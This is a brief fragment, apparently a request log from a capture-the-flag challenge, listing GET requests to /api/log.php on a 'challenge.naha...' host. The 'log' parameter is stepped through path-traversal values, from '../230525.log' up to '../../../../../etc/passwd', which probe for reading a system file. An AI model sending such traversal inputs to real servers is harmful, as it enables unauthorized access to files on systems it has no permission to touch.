 15926 challenge.naha... GET /api/log.php log=../../../../../etc/passwd .php
15924 challenge.naha... GET /api/log.php log=../../../../etc/passwd .php
15922 challenge.naha... GET /api/log.php log=../../etc/passwd .php
15920 challenge.naha... GET /api/log.php log=../../230525.log 200 .php
15918 challenge.naha... GET /api/log.php log=../230525.log 200 .php